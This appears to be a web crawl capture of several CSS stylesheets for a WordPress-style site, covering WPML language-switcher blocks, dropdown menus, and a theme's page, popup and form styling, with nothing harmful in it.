	gap: 1em !important
}

.wpml-language-switcher-block ul.horizontal-list li {
	display: inline-block;
	margin: 0;
	line-height: 100%
}

.wpml-language-switcher-block ul.horizontal-list li a {
	line-height: 100%
}

.wpml-language-switcher-block ul.center-justify {
	justify-content: center
}

.wpml-language-switcher-block ul.center-justify .wp-block-navigation-item {
	justify-content: center
}

.wpml-language-switcher-block ul.right-justify {
	justify-content: right
}

.wpml-language-switcher-block ul.right-justify .wp-block-navigation-item {
	justify-content: right
}

.wpml-language-switcher-block ul.space_between-justify {
	justify-content: space-between
}

.wpml-language-switcher-block ul.space_between-justify li>div {
	white-space: nowrap
}

.wpml-language-switcher-block .hasHoverColor:hover {
	color: var(--hover-color) !important
}

.wpml-language-switcher-block .hasHoverBackgroundColor:hover {
	background-color: var(--hover-background-color) !important
}

.wpml-language-switcher-block ul.isHorizontal {
	padding-left: 0;
	list-style: none
}

.wpml-language-switcher-block ul.isHorizontal li {
	display: inline;
	margin-left: 0
}

.wpml-language-switcher-block ul.isHorizontal li div {
	display: inline-block
}

.wpml-language-switcher-block ul.hasSpacing.isHorizontal li:not(:last-child) {
	margin-right: var(--language-spacing) !important
}

.wpml-language-switcher-block ul.hasSpacing.isVertical li:not(:last-child) {
	margin-bottom: var(--language-spacing) !important
}

.wpml-language-switcher-block ul.hasSpacing.isVertical .wp-block-navigation-item>div,
.wpml-language-switcher-block ul.hasSpacing.isVertical .wp-block-navigation-item>div>a {
	display: inline-flex;
	align-items: center
}

.wpml-language-switcher-block .hasHoverColor:hover {
	color: var(--hover-color) !important
}

.wpml-language-switcher-block .hasHoverBackgroundColor:hover {
	background-color: var(--hover-background-color) !important
}

.wpml-language-switcher-block .hasFontSize {
	font-size: var(--font-size) !important
}

.wpml-language-switcher-block .hasLetterSpacing {
	letter-spacing: var(--letter-spacing) !important
}

.wpml-language-switcher-block .hasTextTransform {
	text-transform: var(--text-transform) !important
}

.wpml-language-switcher-block .hasFontFamily {
	font-family: var(--font-family) !important
}

.wpml-ls-flag {
	display: inline-block
}

.wpml-ls-flag-style-btn {
	border: 0px transparent;
	padding-top: 3px !important
}

.wpml-ls-flag-style-btn.black-bg {
	background-color: black
}

.wpml-ls-flag-style-btn.transparent-bg {
	background-color: transparent
}

.wpml-ls-control-row {
	border: solid 1px #949494;
	border-radius: 2px;
	margin-bottom: 8px
}

.wpml-ls-control-row-with-padding {
	padding: 1px
}

.wpml-ls-number-control {
	max-width: 100%;
	width: 100%
}

.wpml-ls-slider-control-alert {
	margin-top: 5px !important
}

.wpml-ls-slider .ant-slider-track {
	background-color: #3858E9
}

.wpml-ls-slider .ant-slider-handle {
	border: solid 1px black
}

.wpml-ls-control-blue {
	color: #3858E9 !important
}

.wpml-ls-number-with-unit-select select {
	color: #3858E9 !important;
	font-weight: 900 !important
}

.wpml-ls-control-grey {
	color: #757575
}

.wpml-ls-control-bg-grey {
	background-color: #a6a6a6
}

.wpml-ls-control-font {
	font-family: "SF Pro Text";
	font-style: normal;
	font-weight: 400 !important;
	font-size: 13px !important;
	line-height: 140% !important
}

.wpml-ls-option-btn-col {
	padding: 0.5px
}

.wpml-ls-no-borders {
	border: none
}

.ant-col-8.wpml-ls-option-btn-col {
	display: inline-flex
}

.wpml-ls-three-btn-row .wpml-ls-option-btn-wrap {
	white-space: normal;
	word-break: break-word
}

.wpml-ls-three-btn-row .ant-btn-no-height-less-padding {
	height: unset;
	padding-right: 10px;
	padding-left: 10px
}

.wpml-ls-full-width {
	width: 100%
}

.wpml-ls-toggle-control .components-form-toggle.is-checked>.components-form-toggle__track {
	background-color: #3858E9;
	border-color: #3858E9
}

.wpml-ls-toggle-control .components-form-toggle.is-checked>.components-form-toggle__thumb {
	background-color: white
}

.wpml-ls-toggle-control .components-form-toggle>.components-form-toggle__track {
	background-color: white;
	border-color: black
}

.wpml-ls-toggle-control .components-form-toggle>.components-form-toggle__thumb {
	background-color: black
}

.ant-select-dropdown {
	min-width: 45px !important;
	max-width: 45px !important;
	width: 45px !important
}

.wpml-ls-color-control {
	border: 1px solid #DDDDDD;
	border-bottom: 0px;
	padding: 10px;
	box-sizing: border-box
}

.wpml-ls-color-control.wpml-ls-with-bottom-border {
	border-bottom: 1px solid #DDDDDD
}

.wpml-ls-color-control .wpml-ls-icon-no-color:hover {
	cursor: pointer
}

.wpml-ls-color-control .component-color-indicator {
	width: 25px;
	height: 25px;
	box-shadow: 0px 0px 2px 1px lightgrey
}

.wpml-ls-color-control .component-color-indicator:hover {
	cursor: pointer
}

.wpml-ls-color-control .wpml-ls-color-title {
	top: 3px
}

.wpml-ls-dimension-control {
	border-top: solid 1px #e0e0e0
}

.wpml-ls-dimension-control .components-panel__arrow {
	visibility: hidden
}

.wpml-ls-panel-settings-dropdown-container {
	position: absolute;
	right: 0px
}

.wpml-ls-icon-link {
	width: 24px;
	height: 24px;
	top: 3px;
	border-radius: 2px
}

.ant-input-number-handler-wrap {
	display: none !important
}

.ant-input-number-input {
	padding-right: 0px !important;
	padding-left: 3px !important
}

.block-editor-contrast-checker+.block-editor-contrast-checker {
	display: none
}

.current-language-item {
	display: flex;
	align-items: center;
	min-height: 30px
}

.current-language-item .wp-block-navigation-item__content>div {
	display: flex;
	align-items: center
}

.wpml-ls-fontLetterCase-control button.components-button.has-icon {
	margin-right: 0 !important;
	min-width: 30px !important;
	height: 30px !important
}

.wpml-ls-fontLetterSpacing-control div.components-input-control__container {
	top: 4px
}

[data-wpml='language-item']:first-of-type {
	margin-top: 5px !important
}

.wpml-ls-dimension-panel .components-panel__arrow {
	display: none
}

.wpml-ls-typography-panel .components-panel__arrow {
	display: none
}

.wpml-ls-panel-settings-dropdown-container>div>button>span.anticon-more {
	font-size: large;
	margin-right: 10px
}

.wpml-ls-panel-settings-dropdown-container>div>button>span.anticon-plus {
	font-size: medium;
	margin-right: 10px
}

.wp-block-navigation.is-content-justification-space-between .wp-block-page-list {
	display: contents
}

.wp-block-navigation.is-content-justification-space-between .wpml-language-switcher-navigation-block,
.wp-block-navigation.is-content-justification-space-between [data-type='wpml/navigation-language-switcher'] {
	display: contents !important
}

.wp-block-navigation.is-content-justification-space-between .wpml-language-switcher-navigation-block .wp-block-navigation-item,
.wp-block-navigation.is-content-justification-space-between [data-type='wpml/navigation-language-switcher'] .wp-block-navigation-item {
	display: contents
}

.wp-block-navigation.is-content-justification-space-between .wpml-language-switcher-navigation-block .wp-block-navigation-item>div,
.wp-block-navigation.is-content-justification-space-between .wpml-language-switcher-navigation-block .wp-block-navigation-item .horizontal-list,
.wp-block-navigation.is-content-justification-space-between [data-type='wpml/navigation-language-switcher'] .wp-block-navigation-item>div,
.wp-block-navigation.is-content-justification-space-between [data-type='wpml/navigation-language-switcher'] .wp-block-navigation-item .horizontal-list {
	display: contents
}

.wp-block-navigation.is-content-justification-space-between .wpml-language-switcher-navigation-block .wp-block-navigation-item>div li.wp-block-navigation-item,
.wp-block-navigation.is-content-justification-space-between .wpml-language-switcher-navigation-block .wp-block-navigation-item .horizontal-list li.wp-block-navigation-item,
.wp-block-navigation.is-content-justification-space-between [data-type='wpml/navigation-language-switcher'] .wp-block-navigation-item>div li.wp-block-navigation-item,
.wp-block-navigation.is-content-justification-space-between [data-type='wpml/navigation-language-switcher'] .wp-block-navigation-item .horizontal-list li.wp-block-navigation-item {
	display: flex
}

.wp-block-navigation .wpml-block-navigation-language-switcher,
.wp-block-navigation [data-type='wpml/navigation-language-switcher'] {
	display: flex !important;
	flex-direction: var(--navigation-layout-direction, initial);
	justify-content: var(--navigation-layout-justify, initial);
	align-items: var(--navigation-layout-align, initial);
	flex-wrap: var(--navigation-layout-wrap, wrap);
	background-color: inherit;
	gap: inherit;
	margin: 0;
	width: fit-content;
	max-width: fit-content
}

.wp-block-navigation.items-justified-space-between .wpml-language-switcher-navigation-block.wpml-ls-dropdown {
	flex: inherit;
	display: flex !important
}

.wp-block-navigation.items-justified-space-between .wpml-language-switcher-navigation-block.wpml-ls-list {
	flex: inherit;
	display: contents !important
}

.wp-block-navigation.items-justified-space-between .wpml-block-navigation-language-switcher.wpml-ls-dropdown,
.wp-block-navigation.items-justified-space-between [data-type='wpml/navigation-language-switcher'] {
	flex: inherit;
	display: flex !important
}

.wp-block-navigation.items-justified-space-between .wpml-block-navigation-language-switcher.wpml-ls-list,
.wp-block-navigation.items-justified-space-between [data-type='wpml/navigation-language-switcher'] {
	flex: inherit;
	display: contents !important
}

.wp-block-navigation .wpml-block-navigation-item {
	background-color: inherit
}

.wp-block-navigation .wpml-block-navigation-item .current-language-item .wp-block-navigation-item__content>div {
	display: flex;
	align-items: center
}

.wp-block-navigation__submenu-container li {
	margin: 0
}

.wp-block-navigation .wpml-language-switcher-navigation-block {
	width: unset !important;
	flex: initial !important
}

.wp-block-navigation .wpml-language-switcher-navigation-block .hide-arrow .wp-block-navigation__submenu-icon {
	display: none
}

.wp-block-navigation .wpml-language-switcher-navigation-block ul li a {
	display: flex;
	align-items: center
}

.wp-block-navigation .wpml-language-switcher-navigation-block ul.horizontal-list {
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: flex-start;
	margin: 0 !important;
	gap: 1.5em !important
}

.wp-block-navigation .wpml-language-switcher-navigation-block ul.horizontal-list li {
	display: inline-block;
	line-height: 100%
}

.wp-block-navigation .wpml-language-switcher-navigation-block ul.horizontal-list li a,
.wp-block-navigation .wpml-language-switcher-navigation-block ul.horizontal-list li div {
	line-height: 100%;
	display: inline-flex;
	align-items: center
}

--- FILE ---
content_type: text/css
request_url: https://www.dtuy.cn/Public/assest/css/style.min-1.css?v=2.0.6.15
body_size: 490
content:
.wpml-ls-legacy-dropdown-click {
    width: 15.5em;
    max-width: 100%
}

.wpml-ls-legacy-dropdown-click > ul {
    position: relative;
    padding: 0;
    margin: 0 !important;
    list-style-type: none
}

.wpml-ls-legacy-dropdown-click .wpml-ls-item {
    padding: 0;
    margin: 0;
    list-style-type: none
}

.wpml-ls-legacy-dropdown-click a {
    display: block;
    text-decoration: none;
    color: #444;
    border: 1px solid #cdcdcd;
    background-color: #fff;
    padding: 5px 10px;
    line-height: 1
}

.wpml-ls-legacy-dropdown-click a span {
    vertical-align: middle
}

.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle {
    position: relative;
    padding-right: calc(10px + 1.4em)
}

.rtl .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle {
    padding-right: 10px;
    padding-left: calc(10px + 1.4em)
}

.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after {
    content: "";
    vertical-align: middle;
    display: inline-block;
    border: .35em solid transparent;
    border-top: .5em solid;
    position: absolute;
    right: 10px;
    top: calc(50% - .175em)
}

.rtl .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after {
    right: auto;
    left: 10px
}

.wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a, .wpml-ls-legacy-dropdown-click a:focus, .wpml-ls-legacy-dropdown-click a:hover {
    color: #000;
    background: #eee
}

.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu {
    visibility: hidden;
    position: absolute;
    top: 100%;
    right: 0;
    left: 0;
    border-top: 1px solid #cdcdcd;
    padding: 0;
    margin: 0;
    list-style-type: none;
    z-index: 101
}

.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a {
    border-width: 0 1px 1px
}

.wpml-ls-legacy-dropdown-click .wpml-ls-flag {
    display: inline;
    vertical-align: middle
}

.wpml-ls-legacy-dropdown-click .wpml-ls-flag + span {
    margin-left: .4em
}

.rtl .wpml-ls-legacy-dropdown-click .wpml-ls-flag + span {
    margin-left: 0;
    margin-right: .4em
}

--- FILE ---
content_type: text/css
request_url: https://www.dtuy.cn/Public/assest/css/style.css?v=2.0.6.15
body_size: 14873
content:

/*
Theme Name: PureSEO
Theme URI: https://wordpress.org/themes/twentynineteen/
Author: X10 Solutions Pvt Ltd
Author URI: https://x10.solutions
Description: Our 2019 default theme is designed to show off the power of the block editor. It features custom styles for all the default blocks, and is built so that what you see in the editor looks like what you'll see on your website. Twenty Nineteen is designed to be adaptable to a wide range of websites, whether you’re running a photo blog, launching a new business, or supporting a non-profit. Featuring ample whitespace and modern sans-serif headlines paired with classic serif body text, it's built to be beautiful on all screen sizes.
Requires at least: WordPress 4.9.6
Version: 1.4
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: twentynineteen
Tags: one-column, flexible-header, accessibility-ready, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, rtl-language-support, sticky-post, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Twenty Nineteen is based on Underscores https://underscores.me/, (C) 2012-2018 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Variables
# Normalize
# Typography
	## Headings
	## Copy
# Elements
	## Lists
	## Tables
# Forms
	## Buttons
	## Fields
# Navigation
	## Links
	## Menus
	## Next & Previous
# Accessibility
# Alignments
# Clearings
# Layout
# Widgets
# Content
	## Archives
	## Posts and pages
	## Comments
# Blocks
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*
 * Chrome renders extra-wide &nbsp; characters for the Hoefler Text font.
 * This results in a jumping cursor when typing in both the Classic and block
 * editors. The following font-face override fixes the issue by manually inserting
 * a custom font that includes just a Hoefler Text space replacement for that
 * character instead.
 */
.proof-des-section.cnt-sec-8-bottom a {
    justify-content: center;
    align-items: center;
    padding: 14px 50px;
    width: 364px;
    height: 50px;
    border: 1px solid #CCCCCC;
    text-decoration: none;
    color: #c32332;
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
}
body.page-id-49303.cn .proof-section.sem-proof h2 {
    display: block;
}
body.postid-228839 article .modal-instance a.btn.btn--primary.type--uppercase.modal-trigger {
    display: none;
}
.blog-single-wrapper h2,
.blog-single-wrapper h3,
.blog-single-wrapper h4,
.blog-single-wrapper h5,
.blog-single-wrapper h6{
    margin-bottom: 0.3em;
}
.blog-single-wrapper img {
    height: auto;
}
.sm-sec-3 h2 {
font-style: normal!important;
    font-weight: 600!important;
    font-size: 36px!important;
    line-height: 60px!important;
    letter-spacing: 0.02em!important;
    color: #292829!important;
    position: relative;
    margin-bottom: 40px;
    padding-bottom: 40px;
}
.sm-social-3 ul li img {
    margin-bottom: 5px;
}

.sm-social-3 ul li {
    margin-bottom: 20px;
}
.proof-section.proof-sec-cm h2 {
    text-align: left;
}
.sm-sec-1-list-of-socail ul li img {
    filter: gray;
    -webkit-filter: grayscale(1);
    filter: grayscale(1);
    transition: 0.3s ease-in-out;
    -webkit-transition: 0.3s ease-in-out;
        max-width: 85%;
    height: auto;
}

.sm-sec-1-list-of-socail ul li img:hover {
    -webkit-filter: grayscale(0);
    filter: none;
}
.sm-sec-3 ul li:hover img {transform: scale(1.2);}

.sm-sec-3 ul li img {
    transition: 0.3s ease-in-out;
    -webkot-transition: 0.3s ease-in-out;
}
.sm-sec-3 h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
}
/* @media only screen and (max-width: 600px) {
	.movetext{width: 85%;
    float: right;margin-top: -2px;}
	.hmh1{ float:left}
} */
.DownloadPolicy input#input_6_4_1 { -webkit-appearance: checkbox !important;}
.DesKMenu a.dropdown-toggle span.caret i.fas.fa-angle-down:before {
    content: "";
    vertical-align: middle;
    display: inline-block;
    border: 0.35em solid transparent;
    border-top: 0.5em solid;
}
body.page-template.page-template-temp-content-marketing.page-template-temp-content-marketing-php.page.page-id-197 .dis-right-img img {
    box-shadow: 0px 0px!important;
}
.blog-archive-wrapper ul.article-list li.article-list-item .text-content {
    padding-top: 0px;
}
.metainfo ul li {
    display: inline-block;
    margin-right: 15px;
        color: #000;
}
.modal-instance a.btn.btn--outline {
    background-color: #c32332;
    border: 0px!important;
}
body.page-template.page-template-sem-template nav#menu1 {
    position: relative;
    box-shadow: 0px 4px 10px rgb(0 0 0 / 10%);
    z-index: 1;
}

body.page-template.page-template-sem-template nav#menu1 ul.main-menu li a {
    color: #000;
}
.modal-instance a.btn.btn--outline:hover, .modal-instance a.btn.btn--outline:active, .modal-instance a.btn.btn--outline:focus {
    background-color: #db0116;
    color: #fff;
    transform: translate3d(0,-2px,0);
    -webkit-transform: translate3d(0,-2px,0);
}
.cnt-7-section.learn-section h2 {
    text-align: left;
}
.discover-section.sem-dis.sem-padding-top {
    padding-top: 135px;
}
.client-section.cro-client-section h2 {
    margin-bottom: 75px;
}
.cnt-7-section.learn-section h2::after {
    margin: 0;
}

.cnt-7-section.learn-section ol li {
    margin-top: 0px;
    width: 100%;
    margin-bottom: 25px;
    height: auto;
}

.cnt-7-section.learn-section .learn-btn a {
    width: 191px;
}
.cnt-9-local {
    padding-top: 135px;
    padding-bottom: 135px;
    background-color: #FAFBFF;
}

.cnt-9-local h4 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
/* or 167% */
    letter-spacing: 0.02em;
    color: #292829;
    position: relative;
    padding-bottom: 40px;
    margin-bottom: 40px;
}

.cnt-9-local h4:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
    margin: 0;
    right: 0;
}

.cnt-9-local p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
/* or 168% */
    letter-spacing: 0.02em;
    color: #292829;
}

.cnt-9-local .learn-btn {
    text-align: left;
}

.cnt-9-local .learn-btn a {
    text-align: center;
    width: 191px;
}
.cnt-9-local em {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
    letter-spacing: 0.02em;
    color: #292829;
    position: relative;
    padding-bottom: 40px;
    margin-bottom: 40px;
    display: block;
}

.cnt-9-local em:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
    margin: 0;
    right: 0;
}
.cnt-10-make {
    padding-top: 75px;
    padding-bottom: 77px;
}

.cnt-10-make em {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
/* identical to box height, or 133% */
    letter-spacing: 0.02em;
    color: #c32332;
    display: block;
    margin-bottom: 30px;
}

.cnt-10-make p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
/* or 168% */
    letter-spacing: 0.02em;
    color: #292829;
}

.cnt-10-make a {
    border: 1px solid #CCCCCC;
    display: inline-block;
    padding: 14px 50px;
    font-style: normal;
    font-weight: 600;
    font-size: 18px!important;
    line-height: 22px;
/* identical to box height */
    align-items: center;
    letter-spacing: 0.02em;
    color: #c32332;
    text-decoration: none;
    
}

.cnt-10-make a:hover {
    background-color: #FAFBFF;
    color: #c32332;
    border-color: #c32332;
}
.modal-instance {
    margin-top: 30px;
	/* max-width: 624px; */
	
}
.modal-instance.inner-btn-info {
    margin-bottom: 25px;
}

.modal-instance.inner-btn-info a:hover {
    text-decoration: none!important;
}

.modal-instance.inner-btn-info a {
    display: inline-block;
}

.modal-instance.inner-btn-info {
    display: block;
}

.forth-section.cnt-third {
    margin-bottom: 125px;
}

.forth-section.cnt-third .learn-btn {
    text-align: left;
}

.forth-section.cnt-third .learn-btn a {
    text-align: center;
    width: 191px;
}

.forth-section.cnt-third .third-right.third-right-form .service-forms p {
    font-size: 16px;
    line-height: 20px;
}

.forth-section.cnt-third .third-right.third-right-form .service-forms em {
    font-size: 16px;
    line-height: 20px;
}

.forth-section.cnt-third .third-right.third-right-form .service-forms {
    padding-bottom: 30px;
}
#main ul.article-list li.article-list-item {
    margin-bottom: 10px;
}
.inner-btn-info a {
       display: inline-block;
    text-transform: uppercase;
    letter-spacing: .5px;
    font-weight: 600!important;
    padding: 8px 39px;
}

.inner-btn-info a:hover, .inner-btn-info a:active {
    color: #fff;
    transform: translate3d(0,-2px,0);
    -webkit-transform: translate3d(0,-2px,0);
    background: #db0116!important;
    text-decoration: none!important;
}
span.btn__text.play-ab span.dashicons.dashicons-controls-play {
    position: absolute;
    left: 15px;
    top: 11px;
}
.third-embad-code {
    display: inline-block;
}

.btn-ser-report a {
color: #fff!important;
    font-weight: 600!important;
    background-color: #c32332!important;
    display: inline-block;
    vertical-align: middle!important;
    margin-left: 10px;
    transition: all 0.2s ease-in;
}

.btn-ser-report a:hover {
    background-color: #db0116!important;
    color: #fff;
    transform: translate3d(0,-2px,0);
    -webkit-transform: translate3d(0,-2px,0);
}
#modal-trigger-2 {
    display: none;
}

.third-embad-code a {
    display: inline-block;
    vertical-align: middle;
    margin-left: 10px!important;
}
#pum-223225 #so-boxso1662086502, #pum-223225 form, #pum-223225 #so-fieldswrapso1662086502 {
    display: block!important;
    width: 100%!important;
}

#pum-223225 form input[type="text"] {
    padding: 12px 10px!important;
    font-size: 16px!important;
    font-weight: normal;
    line-height: 22px;
    color: #33475b;
    border: 1px solid #cbd6e2!important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px!important;
    height: auto!important;
    background: #f5f8fa!important;
}

.free-seo-btn {
    display: inline-block;
    margin-left: 20px;
}

.free-seo-btna a {
    background-color: #000000!important;
    display: inline-block;
}

.free-seo-btn a {
    background-color: #000;
    display: inline-block;
    padding: 7px 35px;
    vertical-align: middle;
    transition: 0.1s linear;
    -webkit-transition: 0.1s linear;
}

.free-seo-btn a:hover, .free-seo-btn a:active, .free-seo-btn a:focus {
    transform: translate3d(0, -2px, 0);
    -webkit-transform: translate3d(0, -2px, 0);
}
body.page-template.page-template-page-services-category .freeseo-report-embadsidebar {
    display: inline-block;
    max-width: 320px;
    float: right;
    padding: 30px 30px;
    background-color: #e8e8e8;
}

.freeseo-report-embadsidebar h2 {
    font-size: 26px;
    text-align: center;
}

.freeseo-report-embadsidebar form #so-fieldswrapso1662086502 {
    width: 100%!important;
}
#pum-223225 form {
    margin-top: 45px;
}
.popup-freeseo-main .popup-freeseo-leftimg {
    width: 50%;
    display: inline-block;
    vertical-align: top;
}

.popup-freeseo-main .popup-info-right {
    width: 49%;
    display: inline-block;
    vertical-align: top;
    text-align: center;
}
.services-right-detail #so-boxso1662086502, .services-right-detail #so-boxso1662086502 form {
    display: block;
    width: 100%;
}

.services-right-detail #so-boxso1662086502 form input[type="text"] {
    padding: 5px 15px!important;
    background-color: #f5f8fa!important;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif!important;
    font-size: 12px!important;
    color: #33475b!important;
    border: 1px solid #cbd6e2!important;
}

.services-right-detail #so-boxso1662086502 form input[type="submit"] {
    background: #c32332;
    border-color: #c32332;
    color: #ffffff;
    font-size: 12px;
    line-height: 12px;
    font-family: Montserrat;
    cursor: pointer;
    font-weight: 700;
    cursor: pointer;
}
.services-content-section p {
    font-weight: 400;
}
.freeseo-report-embadsidebar p {
    text-align: center!important;
}
.popup-seoreport-form {
    max-width: 475px;
    margin: 75px auto 0px;
    text-align: left;
}

.popup-seoreport-form br {
    display: none;
}

.popup-seoreport-form h2 {
    color: #666;
    font-weight: 400;
    position: relative;
    margin-bottom: 35px;
    padding-bottom: 30px;
}

.popup-seoreport-form h2:after {
    content: "";
    position: absolute;
    height: 1px;
    width: 39px;
    background-color: #4a90e2;
    left: 0;
    bottom: 0;
}
.ser-section.sem-ser.cro-sec-6 .ser-box.cro-ser-box {
    display: block;
    text-align: center;
    background: #FFFFFF;
    border: 1px solid #E8E8E8;
    padding: 40px 10px;
}
.popup-seoreport-form  input[type="text"] {
    width: 100%;
}

.popup-seoreport-form #so-boxso1662086502, .popup-seoreport-form #so-boxso1662086502 form {
    display: block;
    width: 100%;
}

.popup-seoreport-form #so-boxso1662086502 form #so-fieldswrapso1662086502 {
    width: 100%!important;
}

.popup-seoreport-form input[type="text"], .popup-seoreport-form input[type="email"], .popup-seoreport-form input[type="tel"] {
 padding: 1px 15px!important;
    background-color: #f5f8fa!important;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif!important;
    font-size: 12px!important;
    color: #33475b!important;
    border: 1px solid #cbd6e2!important;
    margin-bottom: 20px;
    height: 40px!important;
}
.freeseo-report-embadsidebar {
    margin-bottom: 30px;
}

.freeseo-report-embadsidebar input[type="text"], .freeseo-report-embadsidebar input[type="email"], .freeseo-report-embadsidebar input[type="tel"] {
    padding: 5px 15px!important;
    background-color: #f5f8fa!important;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif!important;
    font-size: 12px!important;
    color: #33475b!important;
    border: 1px solid #cbd6e2!important;
    width: 100%!important;
}

.freeseo-report-embadsidebar #so-boxso1662086502 {
    display: block;
}

.freeseo-report-embadsidebar input[type="submit"] {
    background: #c32332;
    border-color: #c32332;
    color: #ffffff;
    font-size: 12px;
    line-height: 12px;
    font-family: Montserrat;
    cursor: pointer;
    font-weight: 700;
}

.freeseo-report-embadsidebar form {
    display: block!important;
}
.popup-seoreport-form input[type="submit"] {
    background: #c32332;
    border-color: #c32332;
    color: #ffffff;
    font-size: 12px;
    line-height: 12px;
    font-family: Montserrat;
    cursor: pointer;
}
#popmake-223602, #popmake-223595, #popmake-223594, #popmake-223327, #popmake-223568, #popmake-223576, #popmake-223585, #popmake-223590 {
    padding-top: 0px;
    max-width: 1140px!important;
    margin: 0 auto!important;
    left: 0!important;
    right: 0;
    padding-left: 0px;
    padding-inline: 0px;
    padding-bottom: 0px;
        border-radius: 5px;
}
#popmake-223602 .popup-freeseo-leftimg img, #popmake-223595 .popup-freeseo-leftimg img, #popmake-223594 .popup-freeseo-leftimg img, #popmake-223590 .popup-freeseo-leftimg img, #popmake-223585 .popup-freeseo-leftimg img, #popmake-223576 .popup-freeseo-leftimg img, #popmake-223327 .popup-freeseo-leftimg img, #popmake-223568 .popup-freeseo-leftimg img {
    margin-bottom: 0px;
}
.mobile-dev {
    display: none;
}
#popmake-223602, #popmake-223595, #popmake-223594, #popmake-223590, #popmake-223585, #popmake-223327, #popmake-223568, #popmake-223576 {
    border: 0px!important;
}

#popmake-223602 button.pum-close.popmake-close, #popmake-223595 button.pum-close.popmake-close, #popmake-223594 button.pum-close.popmake-close, #popmake-223590 button.pum-close.popmake-close, #popmake-223585 button.pum-close.popmake-close, #popmake-223576 button.pum-close.popmake-close, #popmake-223327 button.pum-close.popmake-close, #popmake-223568 button.pum-close.popmake-close {
    border: 0px!important;
    background-color: transparent!important;
    box-shadow: 0px 0px!important;
    color: #666666!important;
    text-shadow: 0px 0px!important;
    opacity: 0.5;
    right: 18px;
    top: 25px;
    font-size: 34px;
}

#popmake-223602 button.pum-close.popmake-close:hover, #popmake-223595 button.pum-close.popmake-close:hover, #popmake-223594 button.pum-close.popmake-close:hover, #popmake-223590 button.pum-close.popmake-close:hover, #popmake-223585 button.pum-close.popmake-close:hover, #popmake-223576 button.pum-close.popmake-close:hover, #popmake-223568 button.pum-close.popmake-close:hover, #popmake-223327 button.pum-close.popmake-close:hover, #popmake-223327 button.pum-close.popmake-close:active, #popmake-223327 button.pum-close.popmake-close:focus {
    opacity: 1;
}
.freeseo-report-embadsidebar {
    width: 100%;
    max-width: 100%;
    float: none;
        padding: 35px 12px;
        background-color: #e8e8e8;
}
.freeseo-report-embadsidebar h2 {
    color: #252525;
    margin-bottom: 5px;
    line-height: 1.5;
    font-size: 0.9em;
    font-weight: 700;
}

.freeseo-report-embadsidebar p {
    font-size: 0.8em;
    line-height: 1.5;
}
.template-columns-left-right h3 {
    margin-top: 50px;
}

.template-columns-left-right img {margin-bottom: 65px;}
.popup-freeseo-main .popup-info-right #so-boxso1662801744, .popup-freeseo-main .popup-info-right form {
    display: block!important;
}

.popup-freeseo-main .popup-info-right form #so-fieldswrapso1662801744 {
    width: 100%!important;
}
.freeseo-report-embadsidebar div#so-boxso1662801744, .freeseo-report-embadsidebar form {
    display: block!important;
}

.freeseo-report-embadsidebar  div#so-fieldswrapso1662801744 {
    width: 100%!important;
}

.freeseo-report-embadsidebar br {
    display: none;
}

body .freeseo-report-embadsidebar input {
    margin-top: 20px!important;
}

/*SEO Template CSS*/

body.page-id-200 .bar--absolute, body.page-id-197 .bar--absolute, body.page-template-seo-template .bar--absolute, body.page-id-192 .bar--absolute, body.page-id-194 .bar--absolute {
    position: relative;
        box-shadow: 0px 4px 10px rgb(0 0 0 / 10%);
        z-index: 9;
}
body.page-id-200 .main-menu li > a, body.page-id-197 .main-menu li > a, body.page-id-194 .main-menu li > a, body.page-id-192 .main-menu li > a, body.page-template-seo-template .main-menu li > a, body.page-id-8 .main-menu li > span, body.page-id-192 .main-menu li > span {
    color: #000;
}
.breadcrumb-bx {
    padding-top: 67px;
    padding-bottom: 53px;
}

.breadcrumb-bx ul li {
    display: inline-block;
    position: relative;
    margin-right: 10px;
    padding-right: 15px;
}

.breadcrumb-bx ul li a {
    vertical-align: middle;
    display: inline-block;
}

.breadcrumb-bx ul li:after {
    content: "/";
    position: absolute;
    right: 0;
    top: 2px;
    color: #292829;
}

.breadcrumb-bx ul li:last-child:after {
    display: none;
}

.breadcrumb-bx ul li:last-child {
    margin-right: 0px;
    padding-right: 0px;
}
.notification-close-cross.notification-close:before {font-size: 45px!important;}

.notification.pos-top.pos-right.search-box form#searchform {
    padding-right: 40px;
}
.first-section h2, .first-section h1 {
    font-style: normal;
    font-weight: 600;
    font-size: 48px;
    line-height: 70px;
    letter-spacing: 0.02em;
    text-transform: capitalize;
    color: #292829;
    position: relative;
    padding-bottom: 50px;
}

